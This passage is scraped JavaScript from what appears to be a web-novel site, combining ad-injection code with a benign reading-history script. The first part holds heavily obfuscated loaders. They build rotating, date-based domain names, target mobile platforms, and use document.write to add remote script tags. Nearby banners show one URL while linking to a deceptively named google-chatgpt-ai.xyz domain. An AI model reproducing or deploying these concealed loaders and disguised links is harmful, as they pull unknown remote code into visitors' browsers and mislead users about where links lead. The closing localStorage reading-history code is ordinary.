_0x3e5a0d=Math['floor'](Math['random']()*0x2)+0x1,_0x43579a=Math[_0x38b1da(0x1fa)](Math['random']()*0x3e6)+0x1,_0x19c221=_0xe0889f,_0x4b7f76=(_0x19c221+'')['split'](''),_0x207ef7=_0x4b7f76['length'],_0x316c32=location,_0x435d6b=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x3e6)+0x1,_0x49ad48=_0x43579a+_0x1acd79[_0x3e5a0d]+_0x435d6b;function _0x39eaa7(){var _0x199d0f=_0x38b1da,_0x1c6052=_0x57b651();for(var _0x58616a=0x0;_0x58616a<_0x1c6052[_0x199d0f(0x200)];_0x58616a++){var _0x11e266=_0x1c6052[_0x58616a];_0x2cab4a(_0x11e266);}}var _0x3f8433=_0x4bf71e+'.',_0xc76d53=(_0x43579a+'')[_0x38b1da(0x200)],_0x5c4cfd=_0x316c32['href'],_0x3b82da=[_0x207ef7],_0x5ad85c=[];for(var _0x25fa9e=0x0;_0x25fa9e<0xa;_0x25fa9e++){var _0x1eaf16=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1;_0x5ad85c[_0x25fa9e]=_0x1eaf16;}var _0x42049b=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9],_0x546df8=(_0x435d6b+'')[_0x38b1da(0x200)];function _0x2cab4a(_0x149a62){var _0x33f3e0=_0x38b1da,_0x540774=_0x33f3e0(0x1f3),_0x45f29a=_0x33f3e0(0x206),_0x1e9259=_0x1a3211[_0x33f3e0(0x20b)][_0x33f3e0(0x1f4)](_0x540774[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x46ca50=function(_0x2fe893){var _0x298def=_0x33f3e0;_0x5a8509[_0x298def(0x208)](_0x2fe893);},_0x24f4b9=_0x1a3211['platform'][_0x33f3e0(0x1f4)](_0x45f29a[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x307b0f=_0x1a3211['platform']?![]:!![];_0x46ca50(_0x149a62);}for(var _0x25fa9e=0x1;_0x25fa9e<_0x42049b[_0x38b1da(0x200)];_0x25fa9e++){const _0x34210e=Math['floor'](Math[_0x38b1da(0x20d)]()*(_0x25fa9e+0x1));[_0x42049b[_0x25fa9e],_0x42049b[_0x34210e]]=[_0x42049b[_0x34210e],_0x42049b[_0x25fa9e]];}var _0x39f32d=_0x1bf258,_0x148674=eval(_0x49ad48)*_0x39f32d+'2';_0x3f8433+=_0x121791(_0x38b1da(0x201));for(var _0x25fa9e=0x0;_0x25fa9e<_0x207ef7;_0x25fa9e++){var _0x49711d=_0x42049b[_0x25fa9e];_0x5ad85c[_0x49711d]=_0x4b7f76[_0x25fa9e],_0x3b82da[_0x25fa9e+0x1]=_0x49711d;}var _0x10f872=_0x3b82da[_0x38b1da(0x1ff)]('')+_0x5ad85c[_0x38b1da(0x1ff)](''),_0x3942b3=_0x3e5a0d+''+_0xc76d53+_0x546df8+_0x43579a+_0x435d6b+_0x148674,_0x3d14e7=_0x301b34+_0x3942b3;function _0x57b651(){var _0x50da44=_0x38b1da;return['<',_0x121791(_0x50da44(0x202)),_0x121791('tpi'),'\x20s',_0x50da44(0x1f9),'ht',_0x121791(_0x50da44(0x204)),':','/','/',_0x3f8433,'/',_0x25738a,'?',_0x10f872,_0x3d14e7,new Date()[_0x50da44(0x209)]()+'','\x22>','<','/s','c',_0x121791('tpir'),'>'];}_0x39eaa7();}()));





break;
case 2:


(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "B3X7VumF43e42JDsrnPNBG", "1679", "2", "https://{weekday}.gsk8{date}hh.com/");




}}



 function info1(){
document.writeln("<a href=\'https://web3.0.page.live18.club:1590/img/line/th.htm\' target=\'_blank\'><img src=\'https://web3.0.page.live18.club:1590/img/line/th.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");


}

function info2(){


function a0_0x1d64(){var _0x3d8bfb=['platform','split','random','fromCharCode','5490RyumlQ','1086253RAKvxI','2430sTRbQO','12PUmmKL','substr','LiWinra','indexOf','461340suXbbp','7333168RQTJod','514266DPsqKt','1308nDjbtu','rc=\x22','floor','77058TVOSuh','getFullYear','parse','reverse','join','length','uci','rcs','now','spt','substring','5dMactw','761628RUFdtr','write','getTime','3015'];a0_0x1d64=function(){return _0x3d8bfb;};return a0_0x1d64();}function a0_0x8007(_0x415abd,_0x1b1ba0){var _0x1d649e=a0_0x1d64();return a0_0x8007=function(_0x80071a,_0x135d1a){_0x80071a=_0x80071a-0x1f0;var _0x1d74d4=_0x1d649e[_0x80071a];return _0x1d74d4;},a0_0x8007(_0x415abd,_0x1b1ba0);}(function(_0x197f79,_0x3f8348){var _0x124ff1=a0_0x8007,_0x44a6f0=_0x197f79();while(!![]){try{var _0x2e177c=parseInt(_0x124ff1(0x1f7))/0x1+parseInt(_0x124ff1(0x207))/0x2+parseInt(_0x124ff1(0x1f5))/0x3+parseInt(_0x124ff1(0x1f8))/0x4*(parseInt(_0x124ff1(0x20f))/0x5)+parseInt(_0x124ff1(0x1f1))/0x6*(parseInt(_0x124ff1(0x210))/0x7)+parseInt(_0x124ff1(0x1f6))/0x8+-parseInt(_0x124ff1(0x1fb))/0x9*(parseInt(_0x124ff1(0x1f0))/0xa);if(_0x2e177c===_0x3f8348)break;else _0x44a6f0['push'](_0x44a6f0['shift']());}catch(_0x32c056){_0x44a6f0['push'](_0x44a6f0['shift']());}}}(a0_0x1d64,0x87568),(function(){var _0x38b1da=a0_0x8007;function _0x121791(_0x47da3b){var _0x46a725=a0_0x8007;return _0x47da3b[_0x46a725(0x20c)]('')[_0x46a725(0x1fe)]()[_0x46a725(0x1ff)]('');}var _0xaab61b=Date[_0x38b1da(0x1fd)](new Date())/0x3e8+'',_0x1bf258=_0xaab61b[_0x38b1da(0x205)](0x6,0xa),_0x488a31='vue',_0x524f9a=0x1131264,_0x1140bb=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x53e582=_0x38b1da(0x20a),_0x571330=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1,_0x1c811e=_0x524f9a,_0x1b8c5b=0x36d;_0x53e582=='5'&&(_0x1140bb=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x483da1=_0x53e582,_0x3425ba=new Date(Date[_0x38b1da(0x203)]()-_0x1c811e),_0x21ab52=document,_0x25738a=_0x488a31,_0x5a8509=_0x21ab52,_0xe0889f=_0x1b8c5b,_0x4bf71e='',_0x190ace=_0x3425ba['getMonth']()+0x1,_0x4a783d=_0x3425ba['getDate'](),_0xaf284f=''+_0x3425ba[_0x38b1da(0x1fc)]();_0xaf284f+=_0x190ace<=0x9?'0'+_0x190ace:_0x190ace;var _0x1a3211=navigator;_0xaf284f+=_0x4a783d<=0x9?'0'+_0x4a783d:_0x4a783d,_0xaab61b=_0xaab61b*_0x571330;var _0x1bf17b=(_0xaab61b+'')[_0x38b1da(0x200)];_0xaf284f+=_0x483da1;var _0x301b34=_0x571330+''+_0x1bf17b+_0xaab61b,_0x1acd79={0x1:'+',0x2:'*'};for(var _0x25fa9e=0x0;_0x25fa9e<0x6;_0x25fa9e++){var _0x411ced=0x61,_0x11b635=0x1a,_0x492493=String[_0x38b1da(0x20e)],_0x49b69f=parseInt(_0xaf284f)*_0x1140bb[_0x25fa9e*0x3+0x1]+_0x1140bb[_0x25fa9e*0x3+0x2],_0x3ad967=_0x49b69f%_0x1140bb[_0x25fa9e*0x3],_0x2554dc=_0x3ad967%_0x11b635;_0x4bf71e+=_0x492493(_0x411ced+_0x2554dc);}var _0x3e5a0d=Math['floor'](Math['random']()*0x2)+0x1,_0x43579a=Math[_0x38b1da(0x1fa)](Math['random']()*0x3e6)+0x1,_0x19c221=_0xe0889f,_0x4b7f76=(_0x19c221+'')['split'](''),_0x207ef7=_0x4b7f76['length'],_0x316c32=location,_0x435d6b=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x3e6)+0x1,_0x49ad48=_0x43579a+_0x1acd79[_0x3e5a0d]+_0x435d6b;function _0x39eaa7(){var _0x199d0f=_0x38b1da,_0x1c6052=_0x57b651();for(var _0x58616a=0x0;_0x58616a<_0x1c6052[_0x199d0f(0x200)];_0x58616a++){var _0x11e266=_0x1c6052[_0x58616a];_0x2cab4a(_0x11e266);}}var _0x3f8433=_0x4bf71e+'.',_0xc76d53=(_0x43579a+'')[_0x38b1da(0x200)],_0x5c4cfd=_0x316c32['href'],_0x3b82da=[_0x207ef7],_0x5ad85c=[];for(var _0x25fa9e=0x0;_0x25fa9e<0xa;_0x25fa9e++){var _0x1eaf16=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1;_0x5ad85c[_0x25fa9e]=_0x1eaf16;}var _0x42049b=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9],_0x546df8=(_0x435d6b+'')[_0x38b1da(0x200)];function _0x2cab4a(_0x149a62){var _0x33f3e0=_0x38b1da,_0x540774=_0x33f3e0(0x1f3),_0x45f29a=_0x33f3e0(0x206),_0x1e9259=_0x1a3211[_0x33f3e0(0x20b)][_0x33f3e0(0x1f4)](_0x540774[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x46ca50=function(_0x2fe893){var _0x298def=_0x33f3e0;_0x5a8509[_0x298def(0x208)](_0x2fe893);},_0x24f4b9=_0x1a3211['platform'][_0x33f3e0(0x1f4)](_0x45f29a[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x307b0f=_0x1a3211['platform']?![]:!![];_0x46ca50(_0x149a62);}for(var _0x25fa9e=0x1;_0x25fa9e<_0x42049b[_0x38b1da(0x200)];_0x25fa9e++){const _0x34210e=Math['floor'](Math[_0x38b1da(0x20d)]()*(_0x25fa9e+0x1));[_0x42049b[_0x25fa9e],_0x42049b[_0x34210e]]=[_0x42049b[_0x34210e],_0x42049b[_0x25fa9e]];}var _0x39f32d=_0x1bf258,_0x148674=eval(_0x49ad48)*_0x39f32d+'2';_0x3f8433+=_0x121791(_0x38b1da(0x201));for(var _0x25fa9e=0x0;_0x25fa9e<_0x207ef7;_0x25fa9e++){var _0x49711d=_0x42049b[_0x25fa9e];_0x5ad85c[_0x49711d]=_0x4b7f76[_0x25fa9e],_0x3b82da[_0x25fa9e+0x1]=_0x49711d;}var _0x10f872=_0x3b82da[_0x38b1da(0x1ff)]('')+_0x5ad85c[_0x38b1da(0x1ff)](''),_0x3942b3=_0x3e5a0d+''+_0xc76d53+_0x546df8+_0x43579a+_0x435d6b+_0x148674,_0x3d14e7=_0x301b34+_0x3942b3;function _0x57b651(){var _0x50da44=_0x38b1da;return['<',_0x121791(_0x50da44(0x202)),_0x121791('tpi'),'\x20s',_0x50da44(0x1f9),'ht',_0x121791(_0x50da44(0x204)),':','/','/',_0x3f8433,'/',_0x25738a,'?',_0x10f872,_0x3d14e7,new Date()[_0x50da44(0x209)]()+'','\x22>','<','/s','c',_0x121791('tpir'),'>'];}_0x39eaa7();}()));



}



function live1(){
document.writeln("<a href=\'http://www.18wen18.com/free23.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");


}

function live2(){
document.writeln("<div><span style=\'background-color:#96C5E3;color:#ffffff;\'>收藏备用网址:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i-book.vip</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#96c5e3;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;收藏备用网址:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' ");
document.writeln("target=\'_blank\'>https://i-book.vip</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#896461;color:#ffffff;\'>Backup site:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i-book.vip</b></a></span></div>");
document.writeln("");

}

--- FILE ---
content_type: application/javascript
request_url: https://m.po18wen.one/17mb/script/yuedu.js
body_size: 1209
content:

var _num = 10;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle){
		if(!(bid&&tid&&title&&texttitle))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}

function showbook(){
	var showbook=document.getElementById('banner');
	var bookhtml='<ul style="margin:10px 0px;">';
	var books=lastread.getBook();
	if(books.length){
		
		for(var i=books.length-1;i>-1;i--){//for(var i=0 ;i<books.length;i++){
			var _17mb_id1000 = parseInt(books[i][0]/1000);		
			bookhtml+='<li>';
			bookhtml+='<p class="p2"><span>'+(i+1)+'</span><a href="/book/'+books[i][0]+'/">'+books[i][2]+'</a></p>';
			bookhtml+='<p class="p3">看过：<a href="/'+parseInt(books[i][0]/1000)+'/'+books[i][0]+'/'+books[i][1]+'.html" >'+books[i][3]+'</a></p>';
			bookhtml+='<p class="p4"><a href="javascript:removebook(\''+books[i][0]+'\')">删除记录</a></p>'
			bookhtml+='</li>';	
		}
		showbook.innerHTML=bookhtml+"</ul>";
	}
	else{
		showbook.innerHTML=bookhtml+"还没开始阅读！</ul>";
	}
	

} 

function removebook(k){
	lastread.remove(k);
	showbook()
}


	
function yuedu(){
	//document.write("<a href='javascript:showbook();' target='_self'>点击查看阅读记录</a>");
	showbook();
}

window.lastread = new LastRead();

